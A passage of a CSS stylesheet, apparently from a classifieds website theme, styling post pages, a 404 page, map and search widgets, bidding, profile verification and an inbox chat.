    background: #f0f0f0; }
    .single-post-page .single-post #single-post-carousel .carousel-inner .item {
      height: 400px; }
      .single-post-page .single-post #single-post-carousel .carousel-inner .item > img {
        position: absolute;
		object-fit:cover;
		-o-object-fit:cover;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        height: 100%;
        margin: auto; }
  .single-post-page .single-post #single-post-carousel .single-post-carousel-controls {
    position: absolute;
    bottom: 60px;
    right: 60px;
    z-index: 10;
    width: 55px; }
    .single-post-page .single-post #single-post-carousel .single-post-carousel-controls .carousel-control {
      opacity: 0.8; }
      .single-post-page .single-post #single-post-carousel .single-post-carousel-controls .carousel-control span {
        border-radius: 4px;
        display: inline-block;
        background: #232323;
        width: 40px;
        height: 40px;
        line-height: 40px; }
  .single-post-page .single-post #single-post-carousel .num {
    background: rgba(35, 35, 35, 0.8);
    border-radius: 3px;
    padding: 8px 16px;
    color: #fff;
    display: inline-block;
    position: absolute;
    bottom: 20px;
    left: 15px; }
    .single-post-page .single-post #single-post-carousel .num i {
      color: white;
      margin-right: 10px; }
.single-post-page .single-post .details .post-details ul {
  margin-bottom: 0; }
  .single-post-page .single-post .details .post-details ul li {
    width: 50%;
    padding: 0 15px;
    display: inline-block;
    float: left; }
    .single-post-page .single-post .details .post-details ul li:nth-of-type(even) {
      padding-right: 0; }
    .single-post-page .single-post .details .post-details ul li p {
      border-bottom: 1px dashed #ff0000;
      color: #232323;
      text-transform: capitalize;
      padding-bottom: 7px;
      margin-bottom: 7px;
      vertical-align: middle; }
      .single-post-page .single-post .details .post-details ul li p span {
        color: #8e8e8e; }
		.single-post-page .single-post .details .post-details ul li i.IDIcon{
			color: #8e8e8e;
			font-size:10px;
		}
.single-post-page .single-post .description p {
  margin-bottom: 30px; }
  .single-post-page .single-post .description p a {
    color: #b6d91a; }
.single-post-page .single-post .description img {
  max-width: 100%;
  margin-bottom: 30px; }
.single-post-page .single-post .description iframe {
  max-width: 100%;
  margin-bottom: 30px; }
.single-post-page .single-post .description .tags {
  border-top: 1px solid #ff0000;
  padding-top: 20px;
  font-size: 13px; }
  .single-post-page .single-post .description .tags span {
    color: #232323;
    display: inline-block;
    margin-right: 15px;
    font-size: inherit; }
  .single-post-page .single-post .description .tags a {
    color: #6c6c6c;
    font-size: inherit;
    margin-right: 15px; }
    .single-post-page .single-post .description .tags a:hover {
      color: #232323; }
	.single-post-page .single-post > .price .price-title{
		letter-spacing: 1px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		font-weight: 500;
		padding-bottom: 20px; 
	}
.single-post-page .single-post > .author-info {
  padding: 25px 0; }
  .single-post-page .single-post > .author-info .media-heading {
    letter-spacing: 1px; }
  .single-post-page .single-post > .author-info p {
    margin-bottom: 5px;
    color: #aaaaaa; }
  .single-post-page .single-post > .author-info a {
    font-weight: 600;
    text-transform: capitalize;
    color: #232323; }
    .single-post-page .single-post > .author-info a:hover {
      color: #b6d91a; }
  .single-post-page .single-post > .author-info .contact-details h5 {
    margin-top: 0;
    letter-spacing: 1px; }
  .single-post-page .single-post > .author-info .contact-details .fa-ul {
    margin-left: 1.6em; }
    .single-post-page .single-post > .author-info .contact-details .fa-ul li {
      margin-bottom: 10px !important;
      line-height: 18px;
      text-transform: none !important;
      letter-spacing: 1px;
      font-size: 16px; }
      .single-post-page .single-post > .author-info .contact-details .fa-ul li a {
        text-transform: none !important;
        letter-spacing: 1px;
        font-size: 16px !important;
        font-weight: normal;
        color: #6c6c6c; }
        .single-post-page .single-post > .author-info .contact-details .fa-ul li a:hover {
          color: #b6d91a; }
.classiera_follow_user > input[type="submit"]{
  border: 2px solid #b6d91a;
  padding: 0px 20px;
  color: #b6d91a;
  background: transparent;
}
.classiera_follow_user > input[type="submit"]:hover,
.classiera_follow_user > input[type="submit"]:focus{
  background: #b6d91a;
  color: #fff !important;
}
.single-post-page .single-post .post-extra {
  padding: 30px 0; }
  .single-post-page .single-post .post-extra .watch-later {
    font-size: 16px;
    color: #6c6c6c;
    border: none;
    background: none; }
    .single-post-page .single-post .post-extra .watch-later i {
		transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;                      
      margin-right: 10px; }
    .single-post-page .single-post .post-extra .watch-later:hover {
      color: #d04930; }
      .single-post-page .single-post .post-extra .watch-later:hover i{
        color: #d04930;
      }
      .single-post-page .single-post .post-extra .fav{
        font-size: 16px;
        color: #6c6c6c;
        border: none;
        background: none;
        min-height: 40px;
        line-height: 40px;
        transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;		
      }
      .single-post-page .single-post .post-extra .fav i {
        transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;
        margin-right: 10px; }
    .single-post-page .single-post .post-extra .fav:hover {
      color: #d04930; }
      .single-post-page .single-post .post-extra .fav:hover i{
        color: #d04930;
      }
.single-post-page .single-post .post-share {
  display: table; }
  .single-post-page .single-post .post-share .share-icon .apss-single-icon{
  display: inline; }
  .single-post-page .single-post .post-share > span {
    padding-right: 10px;
    display: table-cell;
    vertical-align: middle;
    font-size: 16px; }
  .single-post-page .single-post .post-share .share-icon {
    display: table-cell; }

.page-content-404 {
  padding: 130px 0 55px 0; }
  .page-content-404 .img-404 {
    background-image: url("../images/palm-tree1.png"), url("../images/palm-tree2.png"), url("../images/palm-tree3.png"), url("../images/palm-tree4.png");
    background-position: 20% 10%, 82% 30%, 10% 66%, 94% 90%;
    background-repeat: no-repeat;
    margin-bottom: 50px; }
    .page-content-404 .img-404 img {
      margin: 0 auto; }
  .page-content-404 .text-404 h1 {
    font-size: 100px; }
  .page-content-404 .text-404 h2 {
    font-size: 36px;
    margin-bottom: 0; }
  .page-content-404 .text-404 p {
    font-size: 20px;
    color: #6c6c6c;
    margin-bottom: 20px;
    font-weight: normal; }
.single-post .description ul {
    list-style: none;
    position: relative; }
    .single-post .description ul li {
      margin-left: 30px; }
      .single-post .description ul li:before {
        content: "\f046";
        font-family: FontAwesome;
        color: #b6d91a;
        position: absolute;
        left: 0; }
  .single-post .description ol {
    margin: 0 0 1.5em;
    padding: 0;
    counter-reset: item; }
    .single-post .description ol li {
      padding: 0 0 0 20px;
      list-style-type: none;
      counter-increment: item;
      margin-bottom: 40px;
      position: relative; }
      .single-post .description ol li:before {
        display: inline-block;
        width: 1em;
        padding-right: 15px;
        font-weight: bold;
        text-align: right;
        content: counter(item);
        position: absolute;
        left: 0; }
        .single-post .description ol li a{
          color: #b6d91a;
        }
.grass-404 {
	background: url("../images/grass.png") repeat-x;
	background-size: cover;
	height: 200px;
	width: 100%; }
.single-post-title > h4{
	position: relative;
	padding-right: 100px;
}
.single-post-title > .price > a.edit-post{
	position: absolute;
	color: #6c6c6c;
	top: 0;
    background: #f6f6f6;
    right: 0;
    border: 1px solid #ff0000;
}
.single-post-title > .price > a.edit-post > i{
	color: #6c6c6c;
	padding-right: 5px;
}
.single-post-title > h4 > a.edit-post{
	position: absolute;
	color: #6c6c6c;
	top: 25px;
    background: #f6f6f6;
    right: 0;
    border: 1px solid #ff0000;
    z-index: 5;
    top: 50%;
    transform: translateY(-50%);
}
.single-post-title > h4 > a.edit-post > i{
	color: #6c6c6c;
	padding-right: 5px;
}
/* ==========================================================================
   Google MAP
   ========================================================================== */
#big-map {
    overflow-x: visible;
    position: relative;
    margin-bottom: 100px;
}
#big-map .infoBox {
    width: 470px !important;
}

#big-map .infoBox .advContent {
    position: relative;
}
#big-map .infoBox .close:after {
    content: "\f00d";
    font-family: 'FontAwesome';
    position: absolute;
    left: 15px;
    top: 0;
    width: 25px;
    height: 25px;
    text-align: center;
    background: #e96969;
    z-index: 2;
    cursor: pointer;
    color: #fff;
}
.submitMAp{overflow:hidden;}
#map-canvas {
    display: block;
    width: 705px;
    height: 370px;
    position: relative;
    margin-bottom: 10px;
}
#classiera_map{
	position:relative;
	overflow:hidden;
}
#classieraDv{
	padding:25px;
}
#classieraDv a{
	display:inline-block;
}
.classiera_main_cart a.wc-forward, .planForm a.wc-forward{
	display:none !important;
}
.details_adv_map{
	width: 100%;
    height: 400px;
    border: none;
}
.leaflet-control-attribution a{
	display:none !important;
}
.gmnoprint.gm-style-cc, .gmnoprint{
	display:none !important;
}
.classiera_single_map{
	border: 1px solid #e1e1e1;
    padding: 5px;
    margin: 0 0 30px 0;
	height:410px;
}
.classiera_map_div{
	display: flex;
	display: -ms-flexbox;
	align-items: center;
	text-decoration: none;
}
.classiera_map_div__img{
	width: 160px;
	height: 140px;
	margin-right: 15px;
	border: 1px solid #e1e1e1;
	padding: 5px;
	object-fit:cover;
	-o-object-fit:cover;
}
.classiera_map_div__price{
	color: #232323;
	font-size: 13px;
	margin-bottom: 0;
}
.classiera_map_div__price span{
	color: #3eb0ff;
	font-size: 16px;
}
.classiera_map_div__heading{
	color: #232323;
	font-size: 14px;
	margin-bottom: 0;
}
.classiera_map_div__cat{
	color: #aaaaaa;
	font-size: 12px;
}
.main{
	width: 300px;
}
/*Search on MAP*/
.ui-autocomplete{
	z-index:450;	
}
.classiera_map_search{
	display: flex;
	display: -ms-flexbox;
	align-items: stretch;
	justify-content: flex-end;
	border-radius: 5px;
	position:absolute;
	z-index:10000;
	right:30px;
	top:20px;
}
.classiera_map_search .classiera_map_search_btn{
	width: 30px;
	height: 50px;
	line-height: 50px;
	background: #fff;
	margin-right: 10px;
	text-align: center;
	cursor: pointer;
	border-radius: 5px;
	-webkit-box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
	-moz-box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
	box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
}
.classiera_map_search .classiera_map_search_btn i{
	font-size: 20px;
	color: #666;
}
.classiera_map_search form{
	width: 470px;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	opacity: 1;
	-webkit-box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
	-moz-box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
	box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
}
.classiera_map_search form.map_search_width{
	width: 0;
	opacity: 0;
	visibility: hidden;
}
.classiera_map_search form.map_search_width .classiera_map_input-group::after{	
	display:none;
}
#classiera_map_address{
	width: 100%;
	height: 50px;
	line-height: 50px;
	background: #fff;
	border: none;
	padding: 0 60px;
	outline: none;
	color: #aaaaaa;
}

.classiera_map_search .classiera_map_input-group{
	display: flex;
	display: -ms-flexbox;
	align-items: stretch;
	position: relative;
}
.classiera_map_input-group::before{
	content:'\f041';
	font-family: FontAwesome;
	position: absolute;
	z-index: 100;
	font-size: 20px;
	left: 20px;
	padding-right: 15px;
	border-right: 1px solid #e1e1e1;
	top: 50%;
	transform: translateY(-50%);
}
.classiera_map_input-group::after{
	content:'\f002';
	font-family: FontAwesome;
	position: absolute;
	z-index: 100;
	font-size: 20px;
	right: 20px;
	padding-left: 15px;
	border-left: 1px solid #e1e1e1;
	top: 50%;
	transform: translateY(-50%);
}
/* ==========================================================================
   Ajax search dropdown
   ========================================================================== */
.classieraAjaxInput .classieraSearchLoader{
	position: absolute;
	right: 15px;
	top: 50%;
	transform: translateY(-50%);
	z-index: 5;
	display: none;
}
.classieraAjaxInput .classieraAjaxResult{
	position: absolute;
	background: #fff;
	border-radius: 5px;
	left: 0;
	right: 0;
	z-index:1000;
	border:2px solid #ff0000;
	max-height:250px;
	overflow-y:scroll;
	display:none;
	top: 100%;
}
.classieraAjaxInput .classieraAjaxResult ul{
	margin: 0;
}
.classieraAjaxInput .classieraAjaxResult ul li{
	list-style: none;
	border-bottom: 1px solid #ff0000;
}
.classieraAjaxInput .classieraAjaxResult ul li:last-of-type{
	border: none;
}
.classieraAjaxInput .classieraAjaxResult ul li a{
	color: #232323;
	display: block;
	padding: 10px 15px;
}
.classieraAjaxInput .classieraAjaxResult ul li a:hover{
	background: #fafafa;
	border-radius: 5px;
}
.classieraAjaxInput .classieraAjaxResult ul li a span{
	padding-left: 10px;
	color: #6c6c6c;
	font-style: italic;
	font-weight: 400;
}
.classieraAjaxInput .classieraAjaxResult ul li a span i{
	padding: 0 5px;
}
.comment-form{
	position:relative;
}
.classiera--loader{
	width:100%;
	height:100%;
	background: rgba(255, 255, 255, 0.8);
	left:0;
	top:0;
	text-align:center;
	position:absolute;
	z-index:2;
	display:none;
}
.classiera--loader img{
	width:80px;
	height:80px;
	position:absolute;
	margin: auto;
	top: 0; left: 0; bottom: 0; right: 0;
}
.comment-success, .comment-error{
	display:none;
}
/* ==========================================================================
   MobileAPPButton
   ========================================================================== */
.mobile-submit{
    background:  #f0f0f0;
    bottom: 0;
}
.mobile-submit.affix{
	bottom: 0;
	width: 100%;
	background:  #f0f0f0;
	z-index: 9999;
	box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.2);
}
.mobile-app-button{
	background: #fff;
	margin: 0;
}
.mobile-app-button li{
	padding: 0;
	width: 32.5%;
}
.mobile-app-button li:last-of-type a{
	border: none;
}
.mobile-app-button li a{
	display: block;
	text-align: center;
	background: #fff;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	border-right:1px solid #e6e6e6;
	padding: 10px 0;
}
.mobile-app-button li a i{
	display: block;
	color: #b6d91a;
	font-size: 24px;
}
.mobile-app-button li a span{
	font-size: 10px;
	color: #aaaaaa;
}
.mobile-app-button li a:hover, .mobile-app-button li a:focus{
	background: #b6d91a;
}
.mobile-app-button li a:hover i, .mobile-app-button li a:focus i{
	color: #fff !important;
}
.mobile-app-button li a:hover span, .mobile-app-button li a:focus span{
	color: #fff;
}
@media screen and (min-width: 1026px) {
	.mobile-submit {
		display: none;
	}
}
/*MobileAPPButton*/
.viewcart{
	display:none;
}
/*Remove Image*/
.remImage{
	cursor: pointer; cursor: hand;
}
.remImage:hover {
	cursor: pointer; cursor: hand;
	color: #e43d3d;
}
/* ==========================================================================
   Classiera Bids
   ========================================================================== */
.classiera_bid_stats{
	display: flex;
	display: -webkit-flex;
	display: -ms-flex;
	justify-content: space-between;
	align-items: center;
	padding-bottom: 10px;
	margin-bottom: 20px;
	border-bottom: 1px solid #e1e1e1;
}
.classiera_bid_stats_text strong{
	text-transform: uppercase;
	color: #232323;
}
.classiera_bid_stats_prices{
	display: flex;
	display: -webkit-flex;
	display: -ms-flex;
	justify-content: space-between;
	align-items: center;
}
.classiera_bid_price_btn{
	background: #2ba6db;
	color: #fff;
	font-size: 18px;
	margin-left: 10px;
	font-weight: bold;
	padding: 5px 18px;
	line-height: 1;
	border-radius: 5px;
	text-transform: capitalize;
}
.classiera_bid_price_btn span{
	display: block;
	font-size: 10px;
	font-weight: normal;
}
.classiera_bid_price_btn.high_price{
	background: #ff4081;
}
.classiera_bid_comment_section{
	max-height: 500px;
	overflow-y: scroll;
	border-bottom: 1px solid #e1e1e1;
	margin-bottom: 30px;
}

.classiera_bid_media{
	display: flex;
	display: -webkit-flex;
	display: -webkit-flex;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #e1e1e1;
}
.classiera_bid_media:last-of-type{
	border-bottom: none;
}
.classiera_bid_media_img{
	width: 80px;
	height: 80px;
	margin-right: 15px;
}
.classiera_bid_media_body_heading{
	font-size: 14px;
	margin: 0;
}
.classiera_bid_media_body_time{
	margin: 0;
	font-size: 12px;
	color: #aaaaaa;
}
.classiera_bid_media_body_time i{
	margin-right: 5px;
	color: #6c6c6c;
}
.classiera_bid_media_body_heading span{
	color: #6c6c6c;
	font-weight: normal;
	margin-left: 10px;
}
.classiera_bid_media_price{
	align-self: center;
}
.classiera_ad_price_comment{
	margin-bottom: 20px;
}
.classiera_ad_price_comment p{
	margin: 0;
}
.classiera_ad_price_comment h3{
	margin: 0;
	color: #2ba6db;
}
.author-info .media-heading i{
	color: #b6d91a;
	margin-left: 5px;
}
.table-latest .table-name{
	background: #b6d91a;
	color: #232323;
	font-size: 13px;
}
.table-latest .table-name span{
	font-size: 20px;
	font-weight: bold;
}
.classieraOfferResult{
	padding:10px;
	font-size:16px;	
	display:none;
}
.classieraOfferResult i{
	margin-right:10px;
}
/* ==========================================================================
   classiera verify profile css
   ========================================================================== */
.choose-image{
	display: flex;
	display: -ms-flexbox;
	display: -webkit-flex;
	align-items: center;
	-ms-flex-align: center;
}
.classiera_verify_btn{
	margin-left: 10px;
	padding: 0.625rem 1.25rem;
	background: #232323;
	color: #fff;
	border: none;
}
.classiera_verify_btn:hover,
.classiera_verify_btn:focus{
	background: #b6d91a;
}
.classiera_verify_btn i{
	color: inherit;
}
.inputfile-1 + label{
	margin-bottom: 0;
}
#verifyModal .modal-content{
	border-radius: 0;
	padding-top: 30px;
}
#verifyModal form input{
	width: 100% !important;
	border: 1px solid #ff0000;
	font-size: 13px;
	color: #aaaaaa;
	border-radius: 3px;
}
#verifyModal form{
	margin: 0 auto 50px auto;
	max-width: 80%;
}
#verifyModal form:last-of-type{
	margin-bottom: 50px;
}
#verifyModal .modal-header{
	margin-bottom: 15px;
}
#verifyModal .modal-body{
	border-bottom: none;
}
#verifyModal .modal-body h5{
	margin-bottom: 20px;
}
.classiera_verify_congrats{
	margin-bottom: 50px;
}
.classiera_verify_congrats h4{
	margin-bottom: 5px;
}
.classiera_verify_congrats h4 span{
	color: #b6d91a;
}
.classiera_verify_congrats p i{
	font-size:60px;
	color: #b6d91a;
}
form.classiera_verify_form{
	display:none;
}
div.classiera_verify_congrats{
	display:none;
}
/* ==========================================================================
   classiera Inbox CSS
   ========================================================================== */
.user_inbox_header{
	display: flex;
	display: -ms-flexbox;
	display:-webkit-flex;
	align-items: center;
	-ms-flex-align: center;
	border-bottom: 1px solid #e1e1e1;
	padding-bottom: 18px;
	margin-bottom: 20px;
}
.user_inbox_header > h4.user-detail-section-heading{
	border-bottom: none !important;
	padding-bottom: 0 !important;
	margin-bottom: 0 !important;
	margin-right: 10px;
}
.user_inbox_header > .nav-tabs{
	border: none;
}
.user_inbox_header > .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{
	border-top: none;
	border-bottom: none !important;
	border-left: none;
	color: #232323;
	pointer-events: none;
}
.user_inbox_header > .nav-tabs > li > a{
	outline: none;
	outline-offset: 0;
	border-top: none;
	border-bottom: none;
	border-left: none;
	border-right: 1px solid #e1e1e1;
	color: #aaaaaa;
	padding: 0 3px;
	border-radius: 0;
	font-weight:bold;
}
.user_inbox_header > .nav-tabs > li:last-of-type > a{
	border: none;
}
.user_inbox_header > .nav-tabs > li > a:hover,
.user_inbox_header > .nav-tabs > li > a:focus{
	background: transparent;
	border-top: none;
	border-bottom: none;
	border-left: none;
}
.user_inbox_content ul.nav-stacked,
.tab-content .tab-pane .tab-pane{
	max-height: 450px;
	overflow-y: scroll;
	overflow-x: hidden;
}
.user_inbox_content > .tab-content .tab-pane .nav-tabs > li.active > a, .user_inbox_content .nav-tabs > li.active > a:hover, .user_inbox_content .nav-tabs > li.active > a:focus{
	border-top: none;
	border-right: none;
	border-left: none;
	border-bottom: 3px solid #b6d91a !important;
	pointer-events: none;
}
.user_inbox_content > .tab-content .nav-tabs > li > a{
	border-top: none;
	border-right: none;
	border-left: none;
	border-bottom: 3px solid #e1e1e1;
	color: #232323;
	margin-right: 0;
	padding: 13px 0 !important;
}
.user_inbox_content > .tab-content ul.nav{
	border-right: 1px solid #e1e1e1;
}
.user_inbox_content .user_comment{
	display: flex;
	display: -ms-flexbox;
	display: -webkit-flex;
	align-items: center;
	justify-content: space-between;
}
.user_comment_inner{
	border-bottom: 1px solid #e1e1e1;
	padding:10px 0;
}
.user_comment_inner_head{
	font-size: 14px;
	border-bottom: 1px solid #e1e1e1;
	padding-bottom: 20px;
	margin-bottom: 0;
	margin-top: 0;
}
.user_comment_inner_head span{
	font-size: 13px;
}
.user_comment_box{
	display:flex;
	display:-ms-flexbox;
	align-items:center;
}
.user_comment_box.unread{
	background:#ffffff;
}
.user_comment_box.readed{
	background:#fafafa;
}
.user_inbox_content .user_comment:hover{
	background: #fafafa;
}
.user_comment_img{
	width: 60px;
	height:60px;
	object-fit: cover;
	-o-object-fit: cover;
	margin-right: 10px;
	margin-bottom: 0;
}
.user_comment_body p{
	margin: 0;
	color: #232323;
	font-size: 13px;
	margin-bottom: 5px;
}
.user_comment_body p:last-of-type{
	color: #6c6c6c;
	margin-bottom: 0;
}
.user_comment_body p.short__comment{
	width:16em;
	overflow:hidden;
	white-space: nowrap;
	text-overflow:ellipsis;
}
.user_comment_number{
	margin-right: 10px;
}
.user_comment_number span{
	display: inline-block;
	min-width: 20px;
	min-height:20px;  
	line-height: 20px;
	text-align: center;
	border-radius: 1000px;
	color: #fff;
	font-size: 11px;
	font-weight: bold;
	background: #2ba6db;
}
.user_comment_author{
	font-size: 9px;
	font-weight: bold;
	color: #232323;
}
.user_comment_img_box{
	margin-right: 15px;
}
.user_comment_date{
	display: inline-flex;
	margin-left: 15px;
}
.user_comment_date span{
	margin-right: 15px;
	font-weight: 600;
	font-size: 13px;
	color: #232323;
}
.user_comment_box form button{
	border: none;
	background: none;
}
.user_comment_box form button i{
	color: #444;
	font-size: 16px;
}
.user_comment_box form button:hover i,
.user_comment_box form button:focus i{
	color: #c71818;
}
#classieraChatModal .modal-header{
	padding: 20px 10px;
	margin-bottom: 20px;
}
#classieraChatModal .modal-body{
    max-height: 600px;
    overflow-y: auto;
}
#classieraChatModal .modal-header .modal-title{
	text-align: center
}
#classieraChatModal .modal-header .modal-title span{
	font-size: 13px;
	font-weight: normal;
}
.classiera_user_message{
	display: flex;
	display: -ms-flexbox;
	margin-bottom: 20px;
	align-items:flex-start;
}
.classiera_user_message > a{
	margin-right: 15px;
	text-align: center;
}
.classiera_user_message > a > p{
	font-size: 12px;
	text-transform: uppercase;
	color: #232323;
	font-weight: bold;
}
.classiera_user_message_img{
	width: 45px;
	height: 45px;
	object-fit: cover;
	-o-object-fit: cover;
}
.classiera_user_message__box{
	border-radius: 10px;
	padding: 10px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.11);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.11);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.11);
	position: relative;
}
.classiera_user_message:last-of-type{
	margin-bottom: 30px;
}
.classiera_user_message__box::before{
	content: "";
	position: absolute;
	left: -10px;
	top: 15px;
	width: 0;
	height: 0;
	border-top: 6px solid transparent;
	border-right: 10px solid #fff;
	border-bottom: 6px solid transparent;
}
.classiera_user_message__box > span{
	background: #2ba6db;
	color: #fff;
	text-transform: uppercase;
	display: inline-block;
	padding: 4px 11px;
	line-height: 1;
	font-size: 12px;
	margin-bottom: 10px;
	border-radius: 5px;
}
.classiera_user_message__box > p{
	font-size: 13px;
	color: #6c6c6c;
	line-height: 1.7;
	 margin:0;
}
.classiera_user_message__time{
	font-size: 12px !important;
	color: #232323 !important;
	text-align: right;
}

.classiera_user_message.classiera_user_message__reply{
	flex-direction: row-reverse;
}
.classiera_user_message.classiera_user_message__reply > a{
	margin-right: 0;
	margin-left: 15px;
}
.classiera_user_message.classiera_user_message__reply .classiera_user_message__box{
	background: rgb(0, 122, 255);
}
.classiera_user_message.classiera_user_message__reply .classiera_user_message__box > p{
  color: rgb(255, 255, 255);
 
}
.classiera_user_message.classiera_user_message__reply .classiera_user_message__box::before{
	content:"";
	left: auto;
	right: -10px;
	width: 0;
	height: 0;
	border-top: 6px solid transparent;
	border-left: 10px solid rgb(0, 122, 255);
	border-bottom: 6px solid transparent;
	border-right: none;
}
.classiera_user_message.classiera_user_message__reply .classiera_user_message__time{
	color: rgb(255, 255, 255) !important;
}
.classiera_user_message__form{
	position: relative;
}
.classiera_user_message__form textarea.form-control{
	width: 100%;
	border: 1px solid #e1e1e1;
	background: #fafafa;
	color: #6c6c6c;
	font-size: 13px;
	height: 50px;
	padding: 17px 70px 17px 20px;
}
.classiera_user_message__form_btn{
	height: 40px;
	min-width: 60px;
	line-height: 40px;
	text-align: center;
	background: #232323;
	border: 1px solid #232323;
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	border-radius: 5px;
	text-transform: uppercase;
	position: absolute;
	right: 10px;
	top: 50%;
	transform: translateY(-50%);
} 
.tab-content .modal-dialog{
  width: 100%;
}
.tab-content .modal-dialog .modal-content{
  border: none;
  box-shadow: none;
}
/* ==========================================================================
   Bid notification CSS
   ========================================================================== */
.bid_notification{
	display: inline-block;
	width: 65px;
	height: 65px;
	background: #b6d91a;
	text-align: center;
	line-height: 65px;
	padding: 4px;
	border-radius: 1000px;
	position: fixed;
	right: 30px;
	top: 50%;
	transform: translateY(-50%);
}
.bid_notification__icon{
	display: block;
	width: 100%;
	height: 100%;
	color: #fff;
	line-height: inherit;
	border: 1px solid #fff;
	border-radius: 1000px;
	background: #b6d91a;
}
.bid_notification__icon i{
	font-size: 28px;
}
.bid_notification__count{
	display: inline-block;
	font-size:13px;
	font-weight: bold;
	border-radius: 1000px;
	text-align: center;
	padding: 0 5px;
	max-height: 25px;
	min-width: 25px;
	line-height: 25px;
	color: #fff;
	background: #232323;
	position: absolute;
	top: 5px;
	right: -5px;
}
#selectCatCheck{
	width:0;
	height:0;
	opacity:0;
	position:absolute;
}
.selectCatDisplay{
	margin-top:-30px;
}
/* ==========================================================================
  Classiera Bump Ads
   ========================================================================== */
   .classiera_bump_cart{
	   display:none;
   }

/* REMOVE ADS BACKGROUND */

.classiera-advertisement .item.item-list .classiera-box-div figure figcaption span.category-icon-box{
	background: none !important;
}


/* HOME PAGE CUSTOM SIDEBARS */

.cst-sbr-lft {
	max-width: 25%;
	float: left;
}
